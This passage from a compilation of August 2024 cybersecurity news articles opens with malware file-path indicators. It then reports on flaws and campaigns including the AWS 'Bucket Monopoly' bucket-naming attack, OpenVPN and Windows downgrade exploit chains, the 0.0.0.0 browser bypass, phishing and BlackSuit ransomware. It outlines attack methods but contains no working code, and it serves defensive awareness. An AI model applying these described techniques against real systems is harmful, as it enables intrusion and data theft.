C:\Windows\system32\NvWinSearchOptimizer.ps1 - 2024 version
C:\Windows\system32\kondserp_optimizer.ps1 - May 2024 version
C:\Windows\InternalKernelGrid
C:\Windows\InternalKernelGrid3
C:\Windows\InternalKernelGrid4
C:\Windows\ShellServiceLog
C:\windows\privacyprotectorlog
C:\Windows\NvOptimizerLog
This is not the first time similar campaigns have been observed in the wild. In December 2023, the cybersecurity company detailed another trojan installer delivered through torrents that installed malicious web extensions masquerading as VPN apps but are actually designed to run a "cashback activity hack."
Microsoft Warns of Unpatched Office Vulnerability Leading to Data Exposure
10.8.24 Vulnerebility The Hacker News
Microsoft has disclosed an unpatched zero-day in Office that, if successfully exploited, could result in unauthorized disclosure of sensitive information to malicious actors.
The vulnerability, tracked as CVE-2024-38200 (CVSS score: 7.5), has been described as a spoofing flaw that affects the following versions of Office -
Microsoft Office 2016 for 32-bit edition and 64-bit editions
Microsoft Office LTSC 2021 for 32-bit and 64-bit editions
Microsoft 365 Apps for Enterprise for 32-bit and 64-bit Systems
Microsoft Office 2019 for 32-bit and 64-bit editions
Credited with discovering and reporting the vulnerability are researchers Jim Rush and Metin Yunus Kandemir.
"In a web-based attack scenario, an attacker could host a website (or leverage a compromised website that accepts or hosts user-provided content) that contains a specially crafted file that is designed to exploit the vulnerability," Microsoft said in an advisory.
"However, an attacker would have no way to force the user to visit the website. Instead, an attacker would have to convince the user to click a link, typically by way of an enticement in an email or Instant Messenger message, and then convince the user to open the specially crafted file."
A formal patch for CVE-2024-38200 is expected to be shipped on August 13 as part of its monthly Patch Tuesday updates, but the tech giant said it identified an alternative fix that it has enabled via Feature Flighting as of July 30, 2024.
It also noted that while customers are already protected on all in-support versions of Microsoft Office and Microsoft 365, it's essential to update to the final version of the patch when it becomes available in a couple of days for optimal protection.
Microsoft, which has tagged the flaw with an "Exploitation Less Likely" assessment, has further outlined three mitigation strategies -
Configuring the "Network Security: Restrict NTLM: Outgoing NTLM traffic to remote servers" policy setting provides the ability to allow, block, or audit outgoing NTLM traffic from a computer running Windows 7, Windows Server 2008, or later to any remote server running the Windows operating system
Add users to the Protected Users Security Group, which prevents the use of NTLM as an authentication mechanism
Block TCP 445/SMB outbound from the network by using a perimeter firewall, a local firewall, and via VPN settings to prevent the sending of NTLM authentication messages to remote file shares
The disclosure comes as Microsoft said it's working on addressing two zero-day flaws (CVE-2024-38202 and CVE-2024-21302) that could be exploited to "unpatch" up-to-date Windows systems and reintroduce old vulnerabilities.
Earlier this week, Elastic Security Labs lifted the lid on a variety of methods that attackers can avail in order to run malicious apps without triggering Windows Smart App Control and SmartScreen warnings, including a technique called LNK stomping that's been exploited in the wild for over six years.
Experts Uncover Severe AWS Flaws Leading to RCE, Data Theft, and Full-Service Takeovers
10.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have discovered multiple critical flaws in Amazon Web Services (AWS) offerings that, if successfully exploited, could result in serious consequences.
"The impact of these vulnerabilities range between remote code execution (RCE), full-service user takeover (which might provide powerful administrative access), manipulation of AI modules, exposing sensitive data, data exfiltration, and denial-of-service," cloud security firm Aqua said in a detailed report shared with The Hacker News.
Following responsible disclosure in February 2024, Amazon addressed the shortcomings over several months from March to June. The findings were presented at Black Hat USA 2024.
Central to the issue, dubbed Bucket Monopoly, is an attack vector referred to as Shadow Resource, which, in this case, refers to the automatic creation of an AWS S3 bucket when using services like CloudFormation, Glue, EMR, SageMaker, ServiceCatalog, and CodeStar.
The S3 bucket name created in this manner is both unique and follows a predefined naming convention (e.g., "cf-templates-{Hash}-{Region}"). An attacker could take advantage of this behavior to set up buckets in unused AWS regions and wait for a legitimate AWS customer to use one of the susceptible services to gain covert access to the contents of the S3 bucket.
Based on the permissions granted to the adversary-controlled S3 bucket, the approach could be used to escalate to trigger a DoS condition, or execute code, manipulate or steal data, and even gain full control over the victim account without the user's knowledge.
To maximize their chances of success, using Bucket Monopoly, attackers can create unclaimed buckets in advance in all available regions and store malicious code in the bucket. When the targeted organization enables one of the vulnerable services in a new region for the first time, the malicious code will be unknowingly executed, potentially resulting in the creation of an admin user that can grant control to the attackers.

However, it's important to consider that the attacker will have to wait for the victim to deploy a new CloudFormation stack in a new region for the first time to successfully launch the attack. Modifying the CloudFormation template file in the S3 bucket to create a rogue admin user also depends on whether the victim account has permission to manage IAM roles.

Aqua said it found five other AWS services that rely on a similar naming methodology for the S3 buckets – {Service Prefix}-{AWS Account ID}-{Region} – thereby exposing them to Shadow Resource attacks and ultimately permitting a threat actor to escalate privileges and perform malicious actions, including DoS, information disclosure, data manipulation, and arbitrary code execution -
AWS Glue: aws-glue-assets-{Account-ID}-{Region}
AWS Elastic MapReduce (EMR): aws-emr-studio -{Account-ID}-{Region}
AWS SageMaker: sagemaker-{Region}-{Account-ID}
AWS CodeStar: aws-codestar-{Region}-{Account-ID}
AWS Service Catalog: cf-templates-{Hash}-{Region}
The company also noted that AWS account IDs should be considered a secret, contrary to what Amazon states in its documentation, as they could be used to stage similar attacks.
What's more, hashes used for AWS accounts can be uncovered using GitHub regular expression searches or Sourcegraph, or, alternately, by scraping open issues, thus making it possible to piece together the S3 bucket name even in the absence of a way to calculate the hash directly from the account ID or any other account-related metadata.
"This attack vector affects not only AWS services but also many open-source projects used by organizations to deploy resources in their AWS environments," Aqua said. "Many open-source projects create S3 buckets automatically as part of their functionality or instruct their users to deploy S3 buckets."
"Instead of using predictable or static identifiers in the bucket name, it is advisable to generate a unique hash or a random identifier for each region and account, incorporating this value into the S3 bucket name. This approach helps protect against attackers claiming your bucket prematurely."
Microsoft Reveals Four OpenVPN Flaws Leading to Potential RCE and LPE
10.8.24 Vulnerebility The Hacker News
Microsoft on Thursday disclosed four medium-severity security flaws in the open-source OpenVPN software that could be chained to achieve remote code execution (RCE) and local privilege escalation (LPE).
"This attack chain could enable attackers to gain full control over targeted endpoints, potentially resulting in data breaches, system compromise, and unauthorized access to sensitive information," Vladimir Tokarev of the Microsoft Threat Intelligence Community said.
That said, the exploit, presented by Black Hat USA 2024, requires user authentication and an advanced understanding of OpenVPN's inner workings. The flaws affect all versions of OpenVPN prior to version 2.6.10 and 2.5.10.
The list of vulnerabilities is as follows -
CVE-2024-27459 - A stack overflow vulnerability leading to a Denial-of-service (DoS) and LPE in Windows
CVE-2024-24974 - Unauthorized access to the "\\openvpn\\service" named pipe in Windows, allowing an attacker to remotely interact with it and launch operations on it
CVE-2024-27903 - A vulnerability in the plugin mechanism leading to RCE in Windows, and LPE and data manipulation in Android, iOS, macOS, and BSD
CVE-2024-1305 - A memory overflow vulnerability leading to DoS in Windows
The first three of the four flaws are rooted in a component named openvpnserv, while the last one resides in the Windows Terminal Access Point (TAP) driver.

All the vulnerabilities can be exploited once an attacker gains access to a user's OpenVPN credentials, which, in turn, could be obtained through various methods, including purchasing stolen credentials on the dark web, using stealer malware, or sniffing network traffic to capture NTLMv2 hashes and then using cracking tools like HashCat or John the Ripper to decode them.
An attacker could then be chained in different combinations -- CVE-2024-24974 and CVE-2024-27903 or CVE-2024-27459 and CVE-2024-27903 -- to achieve RCE and LPE, respectively.
"An attacker could leverage at least three of the four discovered vulnerabilities to create exploits to facilitate RCE and LPE, which could then be chained together to create a powerful attack chain," Tokarev said, adding they could leverage methods like Bring Your Own Vulnerable Driver (BYOVD) after achieving LPE.
"Through these techniques, the attacker can, for instance, disable Protect Process Light (PPL) for a critical process such as Microsoft Defender or bypass and meddle with other critical processes in the system. These actions enable attackers to bypass security products and manipulate the system's core functions, further entrenching their control and avoiding detection."
New Flaws in Sonos Smart Speakers Allow Hackers to Eavesdrop on Users
9.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have uncovered weaknesses in Sonos smart speakers that could be exploited by malicious actors to clandestinely eavesdrop on users.
The vulnerabilities "led to an entire break in the security of Sonos's secure boot process across a wide range of devices and remotely being able to compromise several devices over the air," NCC Group security researchers Alex Plaskett and Robert Herrera said.
Successful exploitation of one of these flaws could allow a remote attacker to obtain covert audio capture from Sonos devices by means of an over-the-air attack. They impact all versions prior to Sonos S2 release 15.9 and Sonos S1 release 11.12, which were shipped in October and November 2023.
The findings were presented at Black Hat USA 2024. A description of the two security defects is as follows -
CVE-2023-50809 - A vulnerability in the Sonos One Gen 2 Wi-Fi stack does not properly validate an information element while negotiating a WPA2 four-way handshake, leading to remote code execution
CVE-2023-50810 - A vulnerability in the U-Boot component of the Sonos Era-100 firmware that would allow for persistent arbitrary code execution with Linux kernel privileges
NCC Group, which reverse-engineered the boot process to achieve remote code execution on Sonos Era-100 and the Sonos One devices, said CVE-2023-50809 is the result of a memory corruption vulnerability in the Sonos One's wireless driver, which is a third-party chipset manufactured by MediaTek.
"In wlan driver, there is a possible out of bounds write due to improper input validation," MediaTek said in an advisory for CVE-2024-20018. "This could lead to local escalation of privilege with no additional execution privileges needed. User interaction is not needed for exploitation."
The initial access obtained in this manner paves the way for a series of post-exploitation steps that include obtaining a full shell on the device to gain complete control over the smart speaker in the context of root followed by deploying a novel Rust implant capable of capturing audio from the microphone within close physical proximity to the speaker.
The other flaw, CVE-2023-50810, relates to a chain of vulnerabilities identified in the secure boot process to breach Era-100 devices, effectively making it possible to circumvent security controls to allow for unsigned code execution in the context of the kernel.

This could then be combined with an N-day privilege escalation flaw to facilitate ARM EL3 level code execution and extract hardware-backed cryptographic secrets.
"Overall, there are two important conclusions to draw from this research," the researchers said. "The first is that OEM components need to be of the same security standard as in-house components. Vendors should also perform threat modeling of all the external attack surfaces of their products and ensure that all remote vectors have been subject to sufficient validation."
"In the case of the secure boot weaknesses, then it is important to validate and perform testing of the boot chain to ensure that these weaknesses are not introduced. Both hardware and software-based attack vectors should be considered."
The disclosure comes as firmware security company Binarly revealed that hundreds of UEFI products from nearly a dozen vendors are susceptible to a critical firmware supply chain issue known as PKfail, which allows attackers to bypass Secure Boot and install malware.
Specifically, it found that hundreds of products use a test Platform Key generated by American Megatrends International (AMI), which was likely included in their reference implementation in hopes that it would be replaced with another safely-generated key by downstream entities in the supply chain.
"The problem arises from the Secure Boot 'master key,' known as the Platform Key (PK) in UEFI terminology, which is untrusted because it is generated by Independent BIOS Vendors (IBVs) and shared among different vendors," it said, describing it as a cross-silicon issue affecting both x86 and ARM architectures.
"This Platform Key [...] is often not replaced by OEMs or device vendors, resulting in devices shipping with untrusted keys. An attacker with access to the private part of the PK can easily bypass Secure Boot by manipulating the Key Exchange Key (KEK) database, the Signature Database (db), and the Forbidden Signature Database (dbx)."
As a result, PKfail permits bad actors to run arbitrary code during the boot process, even with Secure Boot enabled, allowing them to sign malicious code and deliver a UEFI bootkit, such as BlackLotus.
"The first firmware vulnerable to PKfail was released back in May 2012, while the latest was released in June 2024," Binarly said. "Overall, this makes this supply-chain issue one of the longest-lasting of its kind, spanning over 12 years."
DOJ Charges Nashville Man for Helping North Koreans Get U.S. Tech Jobs
9.8.24 BigBrothers The Hacker News
The U.S. Department of Justice (DoJ) on Thursday charged a 38-year-old individual from Nashville, Tennessee, for allegedly running a "laptop farm" to help get North Koreans remote jobs with American and British companies.
Matthew Isaac Knoot is charged with conspiracy to cause damage to protected computers, conspiracy to launder monetary instruments, conspiracy to commit wire fraud, intentional damage to protected computers, aggravated identity theft and conspiracy to cause the unlawful employment of aliens.
If convicted, Knoot faces a maximum penalty of 20 years in prison, counting a mandatory minimum of two years in prison on the aggravated identity theft count.
Court documents allege that Knoot participated in a worker fraud scheme by letting North Korean actors get employment at information technology (IT) companies in the U.K. and the U.S. It's believed that the revenue generation efforts are a way to fund North Korea's illicit weapons program.
"Knoot assisted them in using a stolen identity to pose as a U.S. citizen, hosted company laptops at his residences, downloaded and installed software without authorization on such laptops to facilitate access and perpetuate the deception, and conspired to launder payments for the remote IT work, including to accounts tied to North Korean and Chinese actors," the DoJ said.
The unsealed indictment said the IT workers used the stolen identity of a U.S. citizen named "Andrew M." to obtain the remote work, defrauding media, technology, and financial companies of hundreds of thousands of dollars in damages.
Recent advisories from the U.S. government have revealed that these IT workers, part of the Workers' Party of Korea's Munitions Industry Department, are routinely dispatched to live abroad in countries like China and Russia, from where they are hired as freelance IT workers to generate revenue for the hermit kingdom.
Knoot is believed to have run a laptop farm at his Nashville residences between approximately July 2022 and August 2023, with the victim companies shipping the laptops to his home addressed as "Andrew M." Knoot then logged into these computers, downloaded and installed unauthorized remote desktop applications, and accessed the internal networks.
"The remote desktop applications enabled the North Korean IT workers to work from locations in China, while appearing to the victim companies that 'Andrew M.' was working from Knoot's residences in Nashville," the DoJ said.
"For his participation in the scheme, Knoot was paid a monthly fee for his services by a foreign-based facilitator who went by the name Yang Di. A court-authorized search of Knoot's laptop farm was executed in early August 2023."
The overseas IT workers are said to have been paid over $250,000 for their work during the same time period, causing companies more than $500,000 in costs associated with auditing and remediating their devices, systems, and networks. Knoot, the DoJ noted, also falsely reported the earnings to the Internal Revenue Service (IRS) under the stolen identity.
Knoot is the second person to be charged in the U.S. in connection with the remote IT worker fraud scheme after Christina Marie Chapman, 49, who was previously accused of running a laptop farm by hosting multiple laptops at her residence in Arizona.
Last month, security awareness training firm KnowBe4 revealed it was tricked into hiring an IT worker from North Korea as a software engineer, who used the stolen identity of a U.S. citizen and enhanced their picture using artificial intelligence (AI).
The development comes as the U.S. State Department's Rewards for Justice program announced a reward of up to $10 million for information leading to the identification or location of six individuals linked to the Iranian Islamic Revolutionary Guard Corps Cyber-Electronic Command (IRGC-CEC) who were sanctioned in connection with striking critical infrastructure entities in the U.S. and other countries.
CISA Warns of Hackers Exploiting Legacy Cisco Smart Install Feature
9.8.24 Exploit The Hacker News
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) has disclosed that threat actors are abusing the legacy Cisco Smart Install (SMI) feature with the aim of accessing sensitive data.
The agency said it has seen adversaries "acquire system configuration files by leveraging available protocols or software on devices, such as abusing the legacy Cisco Smart Install feature."
It also said it continues to observe weak password types used on Cisco network devices, thereby exposing them to password-cracking attacks. Password types refer to algorithms that are used to secure a Cisco device's password within a system configuration file.
Threat actors who are able to gain access to the device in this manner would be able to easily access system configuration files, facilitating a deeper compromise of the victim networks.
"Organizations must ensure all passwords on network devices are stored using a sufficient level of protection," CISA said, adding it recommends "type 8 password protection for all Cisco devices to protect passwords within configuration files."
It is also urging enterprises to review the National Security Agency's (NSA) Smart Install Protocol Misuse advisory and Network Infrastructure Security Guide for configuration guidance.
Additional best practices include the use of a strong hashing algorithm to store passwords, avoiding password reuse, assigning strong and complex passwords, and refraining from using group accounts that do not provide accountability.
The development comes as Cisco warned of the public availability of a proof-of-concept (PoC) code for CVE-2024-20419 (CVSS score: 10.0), a critical flaw impacting Smart Software Manager On-Prem (Cisco SSM On-Prem) that could enable a remote, unauthenticated attacker to change the password of any users.
The networking equipment major has also alerted of multiple critical shortcomings (CVE-2024-20450, CVE-2024-20452, and CVE-2024-20454, CVSS scores: 9.8) in Small Business SPA300 Series and SPA500 Series IP Phones that could permit an attacker to execute arbitrary commands on the underlying operating system or cause a denial-of-service (DoS) condition.
"These vulnerabilities exist because incoming HTTP packets are not properly checked for errors, which could result in a buffer overflow," Cisco said in a bulletin published on August 7, 2024.
"An attacker could exploit this vulnerability by sending a crafted HTTP request to an affected device. A successful exploit could allow the attacker to overflow an internal buffer and execute arbitrary commands at the root privilege level."
The company said it does not intend to release software updates to address the flaws, as the appliances have reached end-of-life (EoL) status, necessitating that users transition to newer models.
University Professors Targeted by North Korean Cyber Espionage Group
8.8.24 APT The Hacker News
The North Korea-linked threat actor known as Kimsuky has been linked to a new set of attacks targeting university staff, researchers, and professors for intelligence gathering purposes.
Cybersecurity firm Resilience said it identified the activity in late July 2024 after it observed an operation security (OPSEC) error made by the hackers.
Kimsuky, also known by the names APT43, ARCHIPELAGO, Black Banshee, Emerald Sleet, Springtail, and Velvet Chollima, is just one of the myriad offensive cyber teams operating under the direction of the North Korean government and military.
It's also very active, often leveraging spear-phishing campaigns as a starting point to deliver an ever-expanding set of custom tools to conduct reconnaissance, pilfer data, and establish persistent remote access to infected hosts.
The attacks are also characterized by the use of compromised hosts as staging infrastructure to deploy an obfuscated version of the Green Dinosaur web shell, which is then used to perform file operations. Kimuksy's use of the web shell was previously highlighted by security researcher blackorbird in May 2024.
The access afforded by Green Dinosaur is then abused to upload pre-built phishing pages that are designed to mimic legitimate login portals for Naver and various universities like Dongduk University, Korea University, and Yonsei University with the goal of capturing their credentials.
Next, the victims are redirected to another site that points to a PDF document hosted on Google Drive that purports to be an invitation to the Asan Institute for Policy Studies August Forum.
"Additionally on Kimsuky's phishing sites, there is a non-target specific phishing toolkit to gather Naver accounts," Resilience researchers said.
"This toolkit is a rudimentary proxy akin to Evilginx for stealing cookies and credentials from visitors and shows pop-ups telling users they need to login again because communication with the server was disrupted."
The analysis has also shed light on a custom PHPMailer tool used by Kimsuky called SendMail, which is employed to send phishing emails to the targets using Gmail and Daum Mail accounts.
To combat the threat, it's recommended that users enable phishing-resistant multi-factor authentication (MFA) and scrutinize the URLs before logging in.
0.0.0.0 Day: 18-Year-Old Browser Vulnerability Impacts MacOS and Linux Devices
8.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have discovered a new "0.0.0.0 Day" impacting all major web browsers that malicious websites could take advantage of to breach local networks.
The critical vulnerability "exposes a fundamental flaw in how browsers handle network requests, potentially granting malicious actors access to sensitive services running on local devices," Oligo Security researcher Avi Lumelsky said.
The Israeli application security company said the implications of the vulnerability are far-reaching, and that it stems from the inconsistent implementation of security mechanisms and a lack of standardization across different browsers.
As a result, a seemingly harmless IP address such as 0.0.0.0 could be weaponized to exploit local services, resulting in unauthorized access and remote code execution by attackers outside the network. The loophole is said to have been around since 2006.
0.0.0.0 Day impacts Google Chrome/Chromium, Mozilla Firefox, and Apple Safari that enables external websites to communicate with software that runs locally on MacOS and Linux. It does not affect Windows devices as Microsoft blocks the IP address at the operating system level.
Particularly, Oligo Security found that public websites using domains ending in ".com" are able to communicate with services running on the local network and execute arbitrary code on the visitor's host by using the address 0.0.0.0 as opposed to localhost/127.0.0.1.

It's also a bypass of Private Network Access (PNA), which is designed to prohibit public websites from directly accessing endpoints located within private networks.
Any application that runs on localhost and can be reached via 0.0.0.0 is likely susceptible to remote code execution, including local Selenium Grid instances by dispatching a POST request to 0.0.0[.]0:4444 with a crafted payload.
In response to the findings in April 2024, web browsers are expected to block access to 0.0.0.0 completely, thereby deprecating direct access to private network endpoints from public websites.
"When services use localhost, they assume a constrained environment," Lumelsky said. "This assumption, which can (as in the case of this vulnerability) be faulty, results in insecure server implementations."
"By using 0.0.0.0 together with mode 'no-cors,' attackers can use public domains to attack services running on localhost and even gain arbitrary code execution (RCE), all using a single HTTP request."
Windows Downgrade Attack Risks Exposing Patched Systems to Old Vulnerabilities
8.8.24 Attack The Hacker News
Microsoft said it is developing security updates to address two loopholes that it said could be abused to stage downgrade attacks against the Windows update architecture and replace current versions of the operating system files with older versions.
The vulnerabilities are listed below -
CVE-2024-38202 (CVSS score: 7.3) - Windows Update Stack Elevation of Privilege Vulnerability
CVE-2024-21302 (CVSS score: 6.7) - Windows Secure Kernel Mode Elevation of Privilege Vulnerability
Credited with discovering and reporting the flaws is SafeBreach Labs researcher Alon Leviev, who presented the findings at Black Hat USA 2024 and DEF CON 32.
CVE-2024-38202, which is rooted in the Windows Backup component, allows an "attacker with basic user privileges to reintroduce previously mitigated vulnerabilities or circumvent some features of Virtualization Based Security (VBS)," the tech giant said.
It, however, noted that an attacker attempting to leverage the flaw would have to convince an Administrator or a user with delegated permissions to perform a system restore which inadvertently triggers the vulnerability.
The second vulnerability also concerns a case of privilege escalation in Windows systems that support VBS, effectively allowing an adversary to replace current versions of Windows system files with outdated versions.
The consequences of CVE-2024-21302 are that it could be weaponized to reintroduce previously addressed security flaws, bypass some features of VBS, and exfiltrate data protected by VBS.

Leviev, who detailed a tool dubbed Windows Downdate, said it could be used to turn a "fully patched Windows machine susceptible to thousands of past vulnerabilities, turning fixed vulnerabilities into zero-days and making the term 'fully patched' meaningless on any Windows machine in the world."
The tool, Leviev added, could "take over the Windows Update process to craft fully undetectable, invisible, persistent, and irreversible downgrades on critical OS components—that allowed me to elevate privileges and bypass security features."
Furthermore, Windows Downdate is capable of bypassing verification steps, such as integrity verification and Trusted Installer enforcement, effectively making it possible to downgrade critical operating system components, including dynamic link libraries (DLLs), drivers, and NT kernel.
The issues, on top of that, could be exploited to downgrade Credential Guard's Isolated User Mode Process, Secure Kernel, and Hyper-V's hypervisor to expose past privilege escalation vulnerabilities, as well as disable VBS, alongside features like Hypervisor-Protected Code integrity (HVCI).
The net result is that a completely patched Windows system could be rendered susceptible to thousands of past vulnerabilities and turn fixed shortcomings into zero-days.
These downgrades have an added impact in that the operating system reports that the system is fully updated, while simultaneously preventing the installation of future updates and inhibiting detection by recovery and scanning tools.
"The downgrade attack I was able to achieve on the virtualization stack within Windows was possible due to a design flaw that permitted less privileged virtual trust levels/rings to update components residing in more privileged virtual trust levels/rings," Leviev said.
"This was very surprising, given Microsoft's VBS features were announced in 2015, meaning the downgrade attack surface I discovered has existed for almost a decade."
New Phishing Scam Uses Google Drawings and WhatsApp Shortened Links
8.8.24 Phishing The Hacker News
Cybersecurity researchers have discovered a novel phishing campaign that leverages Google Drawings and shortened links generated via WhatsApp to evade detection and trick users into clicking on bogus links designed to steal sensitive information.
"The attackers chose a group of the best-known websites in computing to craft the threat, including Google and WhatsApp to host the attack elements, and an Amazon look-alike to harvest the victim's information," Menlo Security researcher Ashwin Vamshi said. "This attack is a great example of a Living Off Trusted Sites (LoTS) threat."
The starting point of the attack is a phishing email that directs the recipients to a graphic that appears to be an Amazon account verification link. This graphic, for its part, is hosted on Google Drawings, in an apparent effort to evade detection.
Abusing legitimate services has obvious benefits for attackers in that they're not only a low-cost solution, but more importantly, they offer a clandestine way of communication inside networks, as they are unlikely to be blocked by security products or firewalls.
"Another thing that makes Google Drawings appealing in the beginning of the attack is that it allows users (in this case, the attacker) to include links in their graphics," Vamshi said. "Such links may easily go unnoticed by users, particularly if they feel a sense of urgency around a potential threat to their Amazon account."
Users who end up clicking on the verification link are taken to a lookalike Amazon login page, with the URL crafted successively using two different URL shorteners -- WhatsApp ("l.wl[.]co") followed by qrco[.]de -- as an added layer of obfuscation and deceive security URL scanners.
The fake page is designed to harvest credentials, personal information, and credit card details, after which the victims are redirected to the original phished Amazon login page. As an extra step, the web page is rendered inaccessible from the same IP address once the credentials have been validated.
The disclosure comes as researchers have identified a loophole in Microsoft 365's anti-phishing mechanisms that could be abused to increase the risk of users opening phishing emails.
Cybersecurity
The method entails the use of CSS trickery to hide the "First Contact Safety Tip," which alerts users when they receive emails from an unknown address. Microsoft, which has acknowledged the issue, has yet to release a fix.
"The First Contact Safety Tip is prepended to the body of an HTML email, which means it is possible to alter the way it is displayed through the use of CSS style tags," Austrian cybersecurity outfit Certitude said. "We can take this a step further, and spoof the icons Microsoft Outlook adds to emails that are encrypted and/or signed."
FBI and CISA Warn of BlackSuit Ransomware That Demands Up to $500 Million
8.8.24 Ransom The Hacker News
The ransomware strain known as BlackSuit has demanded as much as $500 million in ransoms to date, with one individual ransom demand hitting $60 million.
That's according to an updated advisory from the U.S. Cybersecurity and Infrastructure Security Agency (CISA) and the Federal Bureau of Investigation (FBI).
"BlackSuit actors have exhibited a willingness to negotiate payment amounts," the agencies said. "Ransom amounts are not part of the initial ransom note, but require direct interaction with the threat actor via a .onion URL (reachable through the Tor browser) provided after encryption."
Attacks involving ransomware have targeted several critical infrastructure sectors spanning commercial facilities, healthcare and public health, government facilities, and critical manufacturing.
An evolution of the Royal ransomware, it leverages the initial access obtained via phishing emails to disarm antivirus software and exfiltrate sensitive data before ultimately deploying the ransomware and encrypting the systems.
Other common infection pathways include the use of Remote Desktop Protocol (RDP), exploitation of vulnerable internet-facing applications, and access purchased via initial access brokers (IABs).
BlackSuit actors are known to use legitimate remote monitoring and management (RMM) software and tools like SystemBC and GootLoader malware to maintain persistence in victim networks.
"BlackSuit actors have been observed using SharpShares and SoftPerfect NetWorx to enumerate victim networks," the agencies noted. "The publicly available credential stealing tool Mimikatz and password harvesting tools from Nirsoft have also been found on victim systems. Tools such as PowerTool and GMER are often used to kill system processes."
CISA and FBI have warned of an uptick in cases where victims receive telephonic or email communications from BlackSuit actors regarding the compromise and ransom, a tactic that's increasingly being adopted by ransomware gangs to ramp up pressure.
"In recent years, threat actors appear to be increasingly interested in not merely threatening organizations directly, but also secondary victims," cybersecurity firm Sophos said in a report published this week. "For instance, as reported in January 2024, attackers threatened to 'swat' patients of a cancer hospital, and have sent threatening text messages to a CEO's spouse."
That's not all. Threat actors have also claimed to assess stolen data for evidence of illegal activity, regulatory non-compliance, and financial discrepancies, even going to the extent of stating that an employee at a compromised organization had been searching for child sexual abuse material by posting their web browser history.
Such aggressive methods can not only be used as further leverage to coerce their targets into paying up, they also inflict reputational damage by criticizing them as unethical or negligent.
The development comes amid the emergence of new ransomware families like Lynx, OceanSpy, Radar, Zilla (a Crysis/Dharma ransomware variant), and Zola (a Proton ransomware variant) in the wild, even as existing ransomware groups are constantly evolving their modus operandi by incorporating new tools into their arsenal.
A case example is Hunters International, which has been observed using a new C#-based malware called SharpRhino as an initial infection vector and a remote access trojan (RAT). A variant of the ThunderShell malware family, it's delivered through a typosquatting domain impersonating the popular network administration tool Angry IP Scanner.
It's worth pointing out that malvertising campaigns have been spotted delivering the malware as recently as January 2024, per eSentire. The open-source RAT is also called Parcel RAT and SMOKEDHAM.
"On execution, it establishes persistence and provides the attacker with remote access to the device, which is then utilized to progress the attack," Quorum Cyber researcher Michael Forret said. "Using previously unseen techniques, the malware is able to obtain a high level of permission on the device in order to ensure the attacker is able to further their targeting with minimal disruption."
Hunters International is assessed to be a rebrand of the now-defunct Hive ransomware group. First detected in October 2023, it has claimed responsibility for 134 attacks in the first seven months of 2024.
Critical Security Flaw in WhatsUp Gold Under Active Attack - Patch Now
8.8.24 Vulnerebility The Hacker News
A critical security flaw impacting Progress Software WhatsUp Gold is seeing active exploitation attempts, making it essential that users move quickly to apply the latest.
The vulnerability in question is CVE-2024-4885 (CVSS score: 9.8), an unauthenticated remote code execution bug impacting versions of the network monitoring application released before 2023.1.3.
"The WhatsUp.ExportUtilities.Export.GetFileWithoutZip allows execution of commands with iisapppool\\nmconsole privileges," the company said in an advisory released in late June 2024.
According to security researcher Sina Kheirkhah of the Summoning Team, the flaw resides in the implementation of the GetFileWithoutZip method, which fails to perform adequate validation of user-supplied paths prior to its use.
An attacker could take advantage of this behavior to execute code in the context of the service account. A proof-of-concept (PoC) exploit has since been released by Kheirkhah.
The Shadowserver Foundation said it has observed exploitation attempts against the flaw since August 1, 2024. "Starting Aug 1st, we see /NmAPI/RecurringReport CVE-2024-4885 exploitation callback attempts (so far 6 src IPs)," it said in a post on X.
WhatsUp Gold version 2023.1.3 addresses two more critical flaws CVE-2024-4883 and CVE-2024-4884 (CVSS scores: 9.8), both of which also enable unauthenticated remote code execution through NmApi.exe and Apm.UI.Areas.APM.Controllers.CommunityController, respectively.
Also addressed by Progress Software is a high-severity privilege escalation issue (CVE-2024-5009, CVSS score: 8.4) that allows local attackers to elevate their privileges on affected installations by taking advantage of the SetAdminPassword method.
With flaws in Progress Software regularly being abused by threat actors for malicious purposes, it's essential that admins apply the latest security updates and allow traffic only from trusted IP addresses to mitigate potential threats.
New Linux Kernel Exploit Technique 'SLUBStick' Discovered by Researchers
7.8.24 Exploit The Hacker News
Cybersecurity researchers have shed light on a novel Linux kernel exploitation technique dubbed SLUBStick that could be exploited to elevate a limited heap vulnerability to an arbitrary memory read-and-write primitive.
"Initially, it exploits a timing side-channel of the allocator to perform a cross-cache attack reliably," a group of academics from the Graz University of Technology said [PDF]. "Concretely, exploiting the side-channel leakage pushes the success rate to above 99% for frequently used generic caches."
Memory safety vulnerabilities impacting the Linux kernel have limited capabilities and are a lot more challenging to exploit owing to security features like Supervisor Mode Access Prevention (SMAP), Kernel address space layout randomization (KASLR), and kernel control flow integrity (kCFI).

While software cross-cache attacks have been devised as a way to counter kernel hardening strategies like coarse-grained heap separation, studies have shown that existing methods only have a success rate of only 40%.
SLUBStick has been demonstrated on versions 5.19 and 6.2 of the Linux kernel using nine security flaws (e.g., double free, use-after-free, and out-of-bounds write) discovered between 2021 and 2023, leading to privilege escalation to root with no authentication and container escapes.
The core idea behind the approach is to offer the ability to modify kernel data and obtain an arbitrary memory read-and- write primitive in a manner that reliably surmounts existing defences like KASLR.
However for this to work, the threat model assumes the presence of a heap vulnerability in the Linux kernel and that an unprivileged user has code execution capabilities.
"SLUBStick exploits more recent systems, including v5.19 and v6.2, for a wide variety of heap vulnerabilities," the researchers said.
Roundcube Webmail Flaws Allow Hackers to Steal Emails and Passwords
7.8.24 Vulnerebility The Hacker News
Cybersecurity researchers have disclosed details of security flaws in the Roundcube webmail software that could be exploited to execute malicious JavaScript in a victim's web browser and steal sensitive information from their account under specific circumstances.
"When a victim views a malicious email in Roundcube sent by an attacker, the attacker can execute arbitrary JavaScript in the victim's browser," cybersecurity company Sonar said in an analysis published this week.
"Attackers can abuse the vulnerability to steal emails, contacts, and the victim's email password as well as send emails from the victim's account."
Following responsible disclosure on June 18, 2024, the three vulnerabilities have been addressed in Roundcube versions 1.6.8 and 1.5.8 released on August 4, 2024.
The list of vulnerabilities is as follows -
CVE-2024-42008 - A cross-site scripting flaw via a malicious email attachment served with a dangerous Content-Type header
CVE-2024-42009 - A cross-site scripting flaw that arises from post-processing of sanitized HTML content
CVE-2024-42010 - An information disclosure flaw that stems from insufficient CSS filtering
Successful exploitation of the aforementioned flaws could allow unauthenticated attackers to steal emails and contacts, as well as send emails from a victim's account, but after viewing a specially crafted email in Roundcube.
